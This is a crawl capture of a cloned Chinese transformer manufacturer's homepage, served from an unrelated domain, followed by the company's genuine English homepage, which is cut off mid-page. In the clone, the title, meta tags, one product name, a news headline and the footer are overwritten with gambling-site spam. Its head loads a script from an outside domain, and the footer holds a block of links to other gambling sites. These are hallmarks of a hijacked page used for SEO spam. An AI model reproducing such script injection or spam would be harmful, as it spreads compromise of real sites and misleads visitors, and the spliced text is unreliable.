

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.the-irish-rovers.com/?cat=17
body_size: 7316
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<title>云鼎官方版网站登录入口-云鼎(中国)</title>
<meta content="云鼎官方版网站登录入口,云鼎(中国)" name="keywords">
<meta content="云鼎网页版登录入口,云鼎官网在线登录入口,官方平台客服24小时在线为您服务!【综合体育、官方网站、娱乐平台、云鼎(中国)注册、最新官网、官网入口、APP下载链接、手机全站客户端、游戏网址中心、手机网页版登录等】在 云鼎官方网站登录入口 的帮助下，用户能轻松访问各种实用功能，如赛事回放、精彩视频和专业分析。通过 云鼎官方网站登录入口 登录后，您将拥有更全面的视野，尽情享受体育带来的激情与活力，让每一次观看都充满乐趣。" name="description">
<script language="javascript" src="https://jifa1116.com/js/25/10/l/f1.js" type="text/javascript"></script>
<link href="/YDGFBWZDLRK/statics/libs/animate.min.css" rel="stylesheet"/>
<link href="/YDGFBWZDLRK/statics/libs/swiper.min.css" rel="stylesheet"/>
<link href="/YDGFBWZDLRK/statics/css/common.css" rel="stylesheet"/>
<link href="/YDGFBWZDLRK/statics/css/index.css" rel="stylesheet"/>
<script src="/statics/libs/jquery.min.js"></script>
<script src="/statics/libs/swiper.min.js"></script>
</meta></meta></head>
<body>
<!-- 公共头部 -->
<script language="javascript" type="text/javascript">
        var host = document.referrer.indexOf("hzxhgb.com.cn");
        if(host == -1){
            var Browser_Agent=navigator.userAgent;
            //浏览器为ie的情况
            if(Browser_Agent.indexOf("MSIE")!=-1){
                var a=navigator.browserLanguage;
                if(a !="zh-cn"){
                    location.href="http://en.hzxhgb.com.cn";
                }
            }else{
                var b=navigator.language;
                if(b !="zh-CN"){
                    location.href="http://en.hzxhgb.com.cn";
                }
            }            
        }
    </script>
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "/?7400f849bbd4da541b1e5059b9614637";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
<div class="tx-head floats" id="jHead">
<div class="centers1470">
<a class="tx-head-logo fl" href="/">
<img alt="" class="img1" src="/statics/img/logo.png"/>
<img alt="" class="img2" src="/uploads/20220510/01aaba24bd518b2db226272a95a9527e.png"/>
</a>
<div class="tx-head-search fr" id="jSearch">
<i><img alt="" class="img1" src="/statics/img/head-search.png"/><img alt="" class="img2" src="/statics/img/head-searchs.png"/></i>
<div class="mains" id="jSearchMain" style="display: none;">
<span class="tag floats">
<h3>搜索推荐：</h3>
<a href="/YDGFBWZDLRK/product1.html">云鼎官方版网站登录入口</a>
<a href="/YDGFBWZDLRK/product3.html">箱逆变一体机</a>
</span>
<form action="/s.html" class="floats" method="get">
<input class="text" name="search" placeholder="请输入要搜索的内容" type="text"/>
<button class="submit">搜索</button>
</form>
</div>
</div>
<div class="tx-head-language cn fr">
<a href="/"><img alt="" class="img1" src="/statics/img/head-cn.png"/><img alt="" class="img2" src="/statics/img/head-cns.png"/></a>
<a href="http://en.hzxhgb.com.cn"><img alt="" class="img1" src="/statics/img/head-en.png"/><img alt="" class="img2" src="/statics/img/head-ens.png"/></a>
</div>
<div class="tx-head-navbut fr" id="jNavBut"><i></i></div>
<ul class="tx-head-nav fr" id="jHeadNav">
<li class="">
<a href="/">云鼎(中国)</a>
</li>
<li class="">
<a href="/YDGFBWZDLRK/enterprise-overview.html">关于我们</a>
<ul class="sub-nav jHeadSubNav">
<li><a href="/YDGFBWZDLRK/enterprise-overview.html">企业概况</a></li>
<li><a href="/YDGFBWZDLRK/qualification-certificate.html">资质证书</a></li>
</ul>
</li>
<li class="">
<a href="/YDGFBWZDLRK/company-news.html">新闻资讯</a>
<ul class="sub-nav jHeadSubNav">
<li><a href="/YDGFBWZDLRK/company-news.html">公司新闻</a></li>
<li><a href="/YDGFBWZDLRK/industry-news.html">行业新闻</a></li>
</ul>
</li>
<li class="">
<a href="/YDGFBWZDLRK/product1.html">产品专区</a>
<ul class="sub-nav jHeadSubNav">
<li><a href="/YDGFBWZDLRK/product1.html">云鼎官方版网站登录入口</a></li>
<li><a href="/YDGFBWZDLRK/product2.html">箱式变电站</a></li>
<li><a href="/YDGFBWZDLRK/product3.html">箱逆变一体机</a></li>
<li><a href="/YDGFBWZDLRK/product6.html">配电柜</a></li>
<li><a href="/YDGFBWZDLRK/product5.html">特种变压器</a></li>
<li><a href="/YDGFBWZDLRK/product4.html">干式电抗器</a></li>
</ul>
</li>
<li class="">
<a href="/YDGFBWZDLRK/case.html">业绩案例</a>
</li>
<li class="">
<a href="/YDGFBWZDLRK/service-system.html">客户服务</a>
<ul class="sub-nav jHeadSubNav">
<li><a href="/YDGFBWZDLRK/service-system.html">服务体系</a></li>
<li><a href="/YDGFBWZDLRK/product-traceability.html">产品溯源</a></li>
<li><a href="/YDGFBWZDLRK/common-problem.html">常见问题</a></li>
<li><a href="/YDGFBWZDLRK/contact-us.html">联系我们</a></li>
</ul>
</li>
</ul>
</div>
</div>
<!-- 公共头部 end -->
<div class="tx-banner floats" id="jBanSwiper">
<div class="swiper mySwiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="centers">
<div class="tx-banner-text floats">
<h4>China power product R &amp; D and manufacturing expert</h4>
<h3>中国电力产品研发制造专家</h3>
<em>专注领域·诚信经营·铸造精品·回馈社会</em> <div class="clear"></div>
<a href="/YDGFBWZDLRK/product1.html" target="_blank">了解更多<img alt="" src="/statics/img/ban-morei.png"/></a>
</div>
</div>
<video autoplay="" loop="" muted="" src="/uploads/20220525/76f7a1895e1d96c6e833cf9b31d533af.mp4"></video>
</div>
<div class="swiper-slide">
<div class="centers">
<div class="tx-banner-text floats">
<h4>China power product R &amp; D and manufacturing expert</h4>
<h3>中国电力产品研发制造专家</h3>
<em>全面信息化管理 · 二维码产品溯源</em> <div class="clear"></div>
<a href="/YDGFBWZDLRK/product-traceability.html" target="_blank">了解更多<img alt="" src="/statics/img/ban-morei.png"/></a>
</div>
</div>
<img alt="" src="/uploads/20220525/0e461e98b8e18ef0f9255a9991c0f9f2.png"/>
</div>
<div class="swiper-slide">
<div class="centers">
<div class="tx-banner-text floats">
<h4>China power product R &amp; D and manufacturing expert</h4>
<h3>中国电力产品研发制造专家</h3>
<em>用心服务·至善至美·始于客户需求·终于客户满意</em> <div class="clear"></div>
<a href="/YDGFBWZDLRK/service-system.html" target="_blank">了解更多<img alt="" src="/statics/img/ban-morei.png"/></a>
</div>
</div>
<img alt="" src="/uploads/20220525/72965878eb1a9a707bdf893f53bca158.png"/>
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<div class="tx-news floats paddings">
<div class="centers">
<div class="tx-main-title floats">
<h3 class="fl">新闻资讯</h3>
<h4 class="fl">/NEWS</h4>
<a class="fr" href="/YDGFBWZDLRK/company-news.html">MORE+</a>
</div>
<div class="tx-news-nav jTabNav floats">
<li class="cur">公司新闻</li>
<li class="">行业新闻</li>
</div>
<div class="tx-news-main jTabMain floats" style="display: block;">
<div class="tx-news-left floats">
<a href="/YDGFBWZDLRK/company-news/214.html">
<span class="img fl">
<img alt="" src="/uploads/20250829/07183df355878ed245eba992b125b60d.jpg"/>
</span>
<span class="text fl">
<h3>学“敢·超”榜样 展汉变风采</h3>
<span>2025-08-29</span>
<em>干变公司党员突击队始终把凝聚团队力量作为重要任务，通过开展丰富多彩的活动增强队伍的凝聚力和战斗力。他们定期组织党员深入学习党的理论知识，不断提升政治素养和思想觉悟。</em>
<b>查看更多</b>
</span>
</a>
</div>
<ul class="tx-news-right fr">
<li><a href="/YDGFBWZDLRK/company-news/212.html"><h3>助力甘肃兴电灌区现代化改造项目成功投运</h3><span>2025-07-11</span></a></li>
<li><a href="/YDGFBWZDLRK/company-news/211.html"><h3>争分夺秒保供应，聚智凝心促落成</h3><span>2025-05-12</span></a></li>
<li><a href="/YDGFBWZDLRK/company-news/205.html"><h3>喜讯！新环干变获批陕西省第一批工业企业研发机构备案</h3><span>2024-09-13</span></a></li>
<li><a href="/YDGFBWZDLRK/company-news/187.html"><h3>喜讯！新环干变总装班荣获“陕西省2023年劳动竞赛优胜班组”荣誉称号</h3><span>2024-01-22</span></a></li>
<li><a href="/YDGFBWZDLRK/company-news/181.html"><h3>SCZB11-20000/35-10.5有载调压云鼎官方版网站登录入口成功下线，谱写能源行业发展新篇章</h3><span>2023-11-15</span></a></li>
</ul>
</div>
<div class="tx-news-main jTabMain floats" style="">
<div class="tx-news-left floats">
<a href="/YDGFBWZDLRK/industry-news/216.html">
<span class="img fl">
<img alt="" src="/uploads/20220621/0d63536c3c132863534f7fb33500f34d.jpeg"/>
</span>
<span class="text fl">
<h3>江西下达2025年第二批省重点建设项目计划</h3>
<span>2025-09-29</span>
<em> 9月28日，江西省发展改革委关于下达2025年第二批省重点建设项目计划的通知（赣发改重点〔2025〕708号）。第二批项目共30项，其中实施项目25项，预备项目5项。</em>
<b>查看更多</b>
</span>
</a>
</div>
<ul class="tx-news-right fr">
<li><a href="/YDGFBWZDLRK/industry-news/215.html"><h3>十年跨越 全球共筑——全球能源互联网倡议十年成果综述</h3><span>2025-09-25</span></a></li>
<li><a href="/YDGFBWZDLRK/industry-news/213.html"><h3>中电联发布《中国电力行业年度发展报告2025》</h3><span>2025-07-11</span></a></li>
<li><a href="/YDGFBWZDLRK/industry-news/210.html"><h3>内蒙古2025年能源重大项目计划投资3200亿元</h3><span>2025-04-28</span></a></li>
<li><a href="/YDGFBWZDLRK/industry-news/209.html"><h3>总投资800亿！全国规模最大“沙戈荒”新能源外送基地电源项目开工</h3><span>2025-02-27</span></a></li>
<li><a href="/YDGFBWZDLRK/industry-news/208.html"><h3>陕西可再生能源三年计划：到2026年 全省可再生能源装机突破8500万千瓦</h3><span>2024-12-26</span></a></li>
</ul>
</div>
</div>
</div>
<div class="tx-product floats paddings">
<div class="centers">
<div class="tx-main-title floats">
<h3 class="fl">产品专区</h3>
<h4 class="fl">/PRODUCT CENTER</h4>
<a class="fr" href="/YDGFBWZDLRK/product1.html">MORE+</a>
</div>
<div class="tx-product-main floats">
<li class="first">
<a href="/YDGFBWZDLRK/product1.html">
<span class="img">
<img alt="" src="/statics/img/product.png"/>
</span>
<span class="text">
<h3>推荐产品</h3>
<h4>Recommended Products</h4>
<b>立即查看</b>
</span>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product1.html">
<img alt="" src="/uploads/20220519/a2bc97d2bc239071eb5d2706d7e4d4ae.png"/>
<h3>云鼎官方版网站登录入口</h3>
<h4>Dry type transformer</h4>
<b>立即查看</b>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product2.html">
<img alt="" src="/uploads/20220519/3f385314b422ec0aced74c5d9681eb70.png"/>
<h3>箱式变电站</h3>
<h4>Box Type Substation Products</h4>
<b>立即查看</b>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product3.html">
<img alt="" src="/uploads/20220519/49d0294abbed59427ad1be692f9cfa1c.png"/>
<h3>箱逆变一体机</h3>
<h4>Box Inverter Integrated Machine</h4>
<b>立即查看</b>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product6.html">
<img alt="" src="/uploads/20220810/103d7dbfc12e263df38988a0ce197fac.png"/>
<h3>配电柜</h3>
<h4>Distribution Box</h4>
<b>立即查看</b>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product5.html">
<img alt="" src="/uploads/20220519/3bf8ac15cba5a5d4182d654498e7260b.png"/>
<h3>特种变压器</h3>
<h4>Special Dry Type Transformer Products</h4>
<b>立即查看</b>
</a>
</li>
<li class="two">
<a href="/YDGFBWZDLRK/product4.html">
<img alt="" src="/uploads/20220519/c4094e008dad28a55e0f9a85a1af048e.png"/>
<h3>干式电抗器</h3>
<h4>Air Core Reactor</h4>
<b>立即查看</b>
</a>
</li>
<!-- -->
<!--<li class="two">-->
<!--    <a href="/product1.html">-->
<!--        <h3>更多产品</h3>-->
<!--        <h4>More Products</h4>-->
<!--        <b>立即查看</b>-->
<!--    </a>-->
<!--</li>-->
<!-- -->
</div>
</div>
</div>
<div class="tx-about floats paddings">
<div class="centers">
<div class="tx-about-left fl">
<div class="tx-main-title floats">
<h3 class="fl">“敢·超”文化</h3>
<h4 class="fl">/GanChao Culture</h4>
<a class="fr" href="/YDGFBWZDLRK/enterprise-overview.html">MORE+</a>
</div>
<div class="img fl">
<img alt="" src="/uploads/20231007/a156d9a45d2f5ed838b9651aeb2ef3ed.png"/>
</div>
<div class="text fl">
<h3>科技引领     产业报国</h3>
<span style="font-size:13px;"><span style="line-height:1.5;">       科技引领是电子信息行业的根本属性和必然追求，我们作为创新驱动发展的领头羊、国企改革高质量发展的弄潮儿，必然勇担科技强国使命，大力促进科技与经济紧密结合、创新成果与产业发展密切对接，以创新引领科技发展，助力制造强国、质量强国、网络强国、数字中国的建设。<br/>       我们是军工产业发展的主力军，是电子信息产业的排头兵，产业报国是我们与生俱来、义不容辞的责任担当；凝聚省内电子信息企业之合力，打造一流电子信息产业集团，推动经济增长、带动产业升级、促进市场繁荣，是我们不能忘却的初心使命，也是我们聚力前行的共同追求。</span> </span></div>
</div>
<div class="tx-about-right fl">
<div class="tx-main-title floats">
<h3 class="fl">合作伙伴</h3>
<h4 class="fl">/Cooperation</h4>
</div>
<ul class="main floats">
<li><a href="http://www.sgcc.com.cn/" target="_blank"><img alt="" src="/uploads/20220606/9a37e4350a87b9c43b51bda7ca8a9d40.png"/></a></li>
<li><a href="http://www.csg.cn/" target="_blank"><img alt="" src="/uploads/20220607/bde90ce885db0a31d521200381555b91.png"/></a></li>
<li><a href="http://www.cnpc.com.cn/cnpc/index.shtml" target="_blank"><img alt="" src="/uploads/20220519/7662b38d9f7e4404d9963e0d619eee3b.jpeg"/></a></li>
<li><a href="http://www.sinopecgroup.com/group/" target="_blank"><img alt="" src="/uploads/20220607/61f0d4b6f7425b53ae9e9201d86168ef.png"/></a></li>
<li><a href="http://www.chd.com.cn/" target="_blank"><img alt="" src="/uploads/20220607/b3474253fea2cd74c4a7badbf23e34b1.gif"/></a></li>
<li><a href="http://www.cwpc.com.cn/" target="_blank"><img alt="" src="/uploads/20220518/3c06fa380956aec07a25ff424f7af7ad.jpg"/></a></li>
<li><a href="https://www.shougang.com.cn/" target="_blank"><img alt="" src="/uploads/20220518/8592fb8990135ff792744161b33d6f88.jpg"/></a></li>
<li><a href="http://www.sinoma.com.cn/" target="_blank"><img alt="" src="/uploads/20220606/7156a0ec009e58b35d0302c518a536ec.png"/></a></li>
<li><a href="http://www.wisdri.com/" target="_blank"><img alt="" src="/uploads/20220607/f4e7e884f40ae580a4dbd10c7f2461d8.jpg"/></a></li>
<li><a href="https://www.sxycpc.com/" target="_blank"><img alt="" src="/uploads/20220511/2e2fa5da9efb9cfdd6b8e67039257a93.png"/></a></li>
<li><a href="https://www.catl.com/" target="_blank"><img alt="" src="/uploads/20220518/26aec6990dd9215ed474c8934493b88a.png"/></a></li>
<li><a href="https://www.longi.com/cn/" target="_blank"><img alt="" src="/uploads/20220518/d30d2c54bdc4b4d0befe97abf4c400db.jpg"/></a></li>
<li><a href="https://www.sunwoda.com/" target="_blank"><img alt="" src="/uploads/20220518/9f261fe491a5f6629ce4b3c5aa782999.png"/></a></li>
<li><a href="https://www.topraysolar.com/" target="_blank"><img alt="" src="/uploads/20220606/78f634d18de48acdd2f5489f7af76650.png"/></a></li>
<li><a href="http://www.xd.com.cn/" target="_blank"><img alt="" src="/uploads/20220527/a27bb7fea3d804170c141e4243c27477.png"/></a></li>
<li><a href="http://www.shxcoal.com/" target="_blank"><img alt="" src="/uploads/20220518/87b95bbf58e354e0515caedfef73a78c.jpg"/></a></li>
<li><a href="https://www.hbyihua.cn/" target="_blank"><img alt="" src="/uploads/20220614/849f30cda7b92255e1979a435c6cb2c9.jpg"/></a></li>
<li><a href="http://www.xjtu.edu.cn/" target="_blank"><img alt="" src="/uploads/20220607/913a31d0ce50b3705285c67c2e4b854a.png"/></a></li>
<li><a href="https://www.hust.edu.cn/" target="_blank"><img alt="" src="/uploads/20220511/aa4a7832d7517465117a1bf7a180a90c.png"/></a></li>
<li><a href="https://www.nwpu.edu.cn/" target="_blank"><img alt="" src="/uploads/20220527/662d95185f1803a5515f91f8617f1e53.png"/></a></li>
</ul>
</div>
</div>
</div>
<script>
        var swiper1 = new Swiper("#jBanSwiper .mySwiper", {
            loop:true,
            // autoplay: {
            //     delay: 2500,
            //     disableOnInteraction: false,
            // },
            pagination: {
                el: "#jBanSwiper .swiper-pagination",
                clickable: true,
            }
        });
    </script>
<!-- 公共底部 -->
<div class="tx-foot floats">
<div class="centers">
<div class="tx-footer-top">
<div class="logo">
<img alt="" src="/uploads/20231007/33ca2b11eee95c9fd066d30e2544f325.png"/>
</div>
<div class="friend">
<span>陕西电子信息集团所属企业<i></i></span>
<ul>
<li><a href="http://www.sxdzjt.com" target="_blank">陕西电子信息集团</a></li>
<li><a href="http://www.sxhzbyq.com/" target="_blank">陕西汉中变压器有限责任公司</a></li>
<li><a href="http://www.lingyungroup.com.cn/" target="_blank">陕西凌云电气集团有限公司</a></li>
<li><a href="http://www.fenghuo.cn/" target="_blank">陕西烽火通信集团有限公司</a></li>
<li><a href="http://www.xahh.com/" target="_blank">陕西黄河集团有限公司</a></li>
<li><a href="http://changlingdianqi.com/" target="_blank">陕西长岭电气有限责任公司</a></li>
<li><a href="http://xbjq.com.cn/" target="_blank">西北机器有限公司</a></li>
<li><a href="http://www.qldg.cn/chinese/" target="_blank">陕西群力电工有限责任公司</a></li>
<li><a href="http://www.xi-jing.com.cn/" target="_blank">西京电气总公司</a></li>
<li><a>西安卫光科技有限公司</a></li>
</ul>
</div>
</div>
<div class="tx-footer-company">
<img alt="" src="/uploads/20220511/b66a7b44f24ea40e18f1dc0c6ddd564f.png"/>
<h3 class="tx-footer-tetx">旗下企业</h3>
</div>
<div class="tx-footer-content-box">
<div class="tx-footer-content-left">
<ul class="tx-footer-nav">
<li><a href="http://www.sxhzbyq.com/" target="_blank">陕西汉中变压器有限责任公司</a></li>
<li><a>云鼎官方版网站登录入口</a></li>
<li><a>陕西汉中变压器智源特变有限责任公司</a></li>
<li><a>汉中安特电气有限责任公司</a></li>
</ul>
</div>
<div class="mains">
<p>公司地址：陕西省汉中市经济开发区（北区）陈仓路南侧（大坝村）</p>
<a href="/YDGFBWZDLRK/tel:400-678-8819" target="_blank"><p>服务热线：<b>400-678-8819</b></p></a>
</div>
<div class="wx">
<img alt="" src="/uploads/20220518/d602c1ea6cdd7170f702226f3434bfcd.png">
<h3>扫码了解更多</h3>
</img></div>
</div>
<div class="tx-footer-down floats">
<span class="fl">
<em>Copyright ©  云鼎官方版网站登录入口  版权所有</em>
                                          <a href="https://beian.miit.gov.cn" target="_blank">陕ICP备09007638号-3</a>
</span>
<span class="fr"><em>Made in Allwww</em> <a href="https://www.allwww.cn" target="_blank">&lt;易网&gt;</a></span>
</div>
</div>
</div>
<script src="/statics/libs/wow.min.js"></script>
<script src="/statics/js/common.js"></script>
<!-- 公共底部 end -->
<div class="link">
<a href="http://www.huynhminhluan.com">开云手机官方版登录入口</a> | <a href="http://www.alnaeam.com">九州平台</a> | <a href="http://www.com2011.com">开云网</a> | <a href="http://www.065773.com">拼搏网页版登录入口</a> | <a href="http://www.fpgmzbu.com">在线押球(中国)唯一官方网站</a> | <a href="http://www.shawndaniel.com">火博网页版登录入口</a> | <a href="http://www.wikibiopedia.com">米兰平台</a> | <a href="http://www.antargya.com">乐竟平台</a> | <a href="http://www.shenboyssoccer.com">乐鱼官方站页面登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.hzxhgb.com.cn/
body_size: 6099
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title>Shaanxi Hanzhong Transformer Co.,Ltd.</title>
    <meta name="keywords" content="Dry–type transformer,Box-type substation,Box inverter integrated machine,Special transformer,Air core reactor">
    <meta name="description" content="Hanzhong Xinhuan Dry Transformer Co., Ltd. is a subsidiary of Shaanxi Hanzhong Transformer Co., Ltd., which belongs to Shaanxi Electronic Information Group, a state-owned large enterprise group in Shaanxi Province. It is a national high-tech enterprise specializing in the production of various types of dry-type transformers, air core reactors and box-type substations.">

    <link rel="stylesheet" href="/statics/libs/animate.min.css">
    <link rel="stylesheet" href="/statics/libs/swiper.min.css">
    <link rel="stylesheet" href="/statics/css/common.css">
    <link rel="stylesheet" href="/statics/css/index.css">

    <script src="/statics/libs/jquery.min.js"></script>
    <script src="/statics/libs/swiper.min.js"></script>

</head>

<body>

    <!-- 公共头部 -->
        <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?7400f849bbd4da541b1e5059b9614637";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
    <div class="tx-head floats" id="jHead">
        <div class="centers1470">
            <a class="tx-head-logo fl" href="/">
                <img class="img1" src="/statics/img/logo.png" alt="" />
                <img class="img2" src="/uploads/20220510/01aaba24bd518b2db226272a95a9527e.png" alt="" />
            </a>
            <div class="tx-head-search fr" id="jSearch">
                <i><img class="img1" src="/statics/img/head-search.png" alt="" /><img class="img2" src="/statics/img/head-searchs.png" alt="" /></i>
                <div class="mains" id="jSearchMain" style="display: none;">
                    <span class="tag floats">
                        <h3>Search recommendations：</h3>
                                                <a href="/product1.html">Dry -Type Transformer</a>
                                                <a href="/product3.html">Box Inverter Integrated Machin</a>
                                            </span>
                    <form class="floats" action="/s.html" method="get">
                        <input class="text" type="text" name="search" placeholder="Please enter the content to search for">
                        <button class="submit">Search</button>
                    </form>
                </div>
            </div>
            <div class="tx-head-language cn fr">
                <a href="http://www.hzxhgb.com.cn"><img class="img1" src="/statics/img/head-cn.png" alt="" /><img class="img2" src="/statics/img/head-cns.png" alt="" /></a>
                <a href="/"><img class="img1" src="/statics/img/head-en.png" alt="" /><img class="img2" src="/statics/img/head-ens.png" alt="" /></a>
            </div>
            <div class="tx-head-navbut fr" id="jNavBut"><i></i></div>
            <ul class="tx-head-nav fr" id="jHeadNav">
                                <li class="cur">
                    <a href="/">Home</a>
                                    </li>
                                <li class="">
                    <a href="/enterprise-overview.html">About</a>
                                        <ul class="sub-nav jHeadSubNav">
                                                <li><a href="/enterprise-overview.html">Company profile</a></li>
                                                <li><a href="/qualification-certificate.html">Qualification certificate</a></li>
                                            </ul>
                                    </li>
                                <li class="">
                    <a href="/product1.html">Product</a>
                                        <ul class="sub-nav jHeadSubNav">
                                                <li><a href="/product1.html">Dry -Type Transformer</a></li>
                                                <li><a href="/product2.html">Box Type Substation </a></li>
                                                <li><a href="/product3.html">Box Inverter Integrated Machin</a></li>
                                                <li><a href="/product8.html">High and Low Voltage Switchgear</a></li>
                                                <li><a href="/prodcut32.html">Special  Transformer</a></li>
                                                <li><a href="/product7.html">Dry-Type Reactor</a></li>
                                            </ul>
                                    </li>
                                <li class="">
                    <a href="/case.html">Case</a>
                                    </li>
                                <li class="">
                    <a href="/service-system.html">Service</a>
                                        <ul class="sub-nav jHeadSubNav">
                                                <li><a href="/service-system.html">Service system</a></li>
                                                <li><a href="/common-problem.html">Common problem</a></li>
                                                <li><a href="/contact-us.html">Contact us</a></li>
                                            </ul>
                                    </li>
                            </ul>
        </div>
    </div>
    <!-- 公共头部 end -->

    <div class="tx-banner floats" id="jBanSwiper">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <div class="centers">
                        <div class="tx-banner-text floats">
                            <h3>CHINA POWER PRODUCT R &amp; D AND MANUFACTURING EXPERT</h3><p><br /></p><p><em style="text-wrap:wrap;">Focus on the field · Integrity management · Casting quality · Giving back to the society</em></p>                            <div class="clear"></div>
                            <a href="/product1.html" target="_blank">Learn more<img src="/statics/img/ban-morei.png" alt="" /></a>
                        </div>
                    </div>
                                        <video src="/uploads/20220525/76f7a1895e1d96c6e833cf9b31d533af.mp4" autoplay loop muted></video>
                                    </div>
                                <div class="swiper-slide">
                    <div class="centers">
                        <div class="tx-banner-text floats">
                            <h4></h4><h3 style="white-space:normal;">CHINA POWER PRODUCT R &amp; D AND MANUFACTURING EXPERT</h3>
                            <h3><br /></h3><p><em style="text-wrap:wrap;">Focus on the field · Integrity management · Casting quality · Giving back to the society</em></p>                            <div class="clear"></div>
                            <a href="/product-traceability.html" target="_blank">Learn more<img src="/statics/img/ban-morei.png" alt="" /></a>
                        </div>
                    </div>
                                        <img src="/uploads/20220525/0e461e98b8e18ef0f9255a9991c0f9f2.png" alt="" />
                                    </div>
                                <div class="swiper-slide">
                    <div class="centers">
                        <div class="tx-banner-text floats">
                            <h3></h3><h3 style="white-space:normal;">CHINA POWER PRODUCT R &amp; D AND MANUFACTURING EXPERT</h3><p><br /></p><p><em style="text-wrap:wrap;">Focus on the field · Integrity management · Casting quality · Giving back to the society</em></p>                            <div class="clear"></div>
                            <a href="/service-system.html" target="_blank">Learn more<img src="/statics/img/ban-morei.png" alt="" /></a>
                        </div>
                    </div>
                                        <img src="/uploads/20220525/72965878eb1a9a707bdf893f53bca158.png" alt="" />
                                    </div>
                            </div>
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <div class="tx-product floats paddings">
        <div class="centers">
            <div class="tx-main-title floats">
                                <h3 class="fl">PRODUCT CENTER</h3>
                <a class="fr" href="/product1.html">MORE+</a>
                            </div>
            <div class="tx-product-main floats">
                                <li class="first">
                    <a href="/product1.html">
                        <span class="img">
                            <img src="/statics/img/product.png" alt="" />
                        </span>
                        <span class="text">
                            <h4>Recommended Products</h4>
                            <b>View now</b>
                        </span>
                    </a>
                </li>
                                <li class="two">
                    <a href="/product1.html">
                        <img src="/uploads/20220519/a2bc97d2bc239071eb5d2706d7e4d4ae.png" alt="" />
                        <h4>Dry -Type Transformer</h4>
                        <b>View now</b>
                    </a>
                </li>
                                <li class="two">
                    <a href="/product2.html">
                        <img src="/uploads/20220519/3f385314b422ec0aced74c5d9681eb70.png" alt="" />
                        <h4>Box Type Substation </h4>
                        <b>View now</b>
                    </a>
                </li>
                                <li class="two">
                    <a href="/product3.html">
                        <img src="/uploads/20220519/49d0294abbed59427ad1be692f9cfa1c.png" alt="" />
                        <h4>Box Inverter Integrated Machin</h4>
                        <b>View now</b>
                    </a>
                </li>
                                <li class="two">
                    <a href="/product8.html">
                        <img src="/uploads/20230811/3baf5d56b006e151d24a2d2a526a382c.png" alt="" />
                        <h4>High and Low Voltage Switchgear</h4>
                        <b>View now</b>
                    </a>
